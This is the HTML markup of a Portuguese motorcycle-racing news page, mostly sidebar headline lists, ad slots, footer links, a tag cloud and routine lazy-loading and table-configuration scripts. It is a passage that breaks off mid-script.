                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-heger-e-eddy-vencem-nos-ssv/">Dakar, 2026 &#8211; Heger e Eddy vencem nos SSV</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-valentino-rossi-apresenta-as-novas-cores-da-vr46-para-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Valentino Rossi apresenta as novas cores da VR46 para 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pertamina-Enduro-VR46-Apresentacao-2026-1-e1768402408338-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pertamina-Enduro-VR46-Apresentacao-2026-1-e1768402408338-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pertamina-Enduro-VR46-Apresentacao-2026-1-e1768402408338-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pertamina-Enduro-VR46-Apresentacao-2026-1-e1768402408338-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-valentino-rossi-apresenta-as-novas-cores-da-vr46-para-2026/">MotoGP: Valentino Rossi apresenta as novas cores da VR46 para 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_318654_3_696890b5d4f5b   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-318654 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" data-image-url="" data-title="Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-q1%2F" data-image-url="" data-title="Moto2%3A%20Schrotter%20lidera%20passagem%20%C3%A0%20Q2" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per 